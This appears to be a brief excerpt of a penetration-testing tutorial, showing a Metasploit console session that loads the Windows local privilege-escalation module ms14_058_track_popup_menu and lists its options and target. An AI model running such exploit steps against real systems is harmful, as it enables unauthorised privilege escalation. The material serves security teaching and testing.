 msf > use exploit/windows/local/ms14_058_track_popup_menu
msf exploit(ms14_058_track_popup_menu) > show options
Module options (exploit/windows/local/ms14_058_track_popup_menu):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows x86
msf exploit(ms14_058_track_popup_menu) >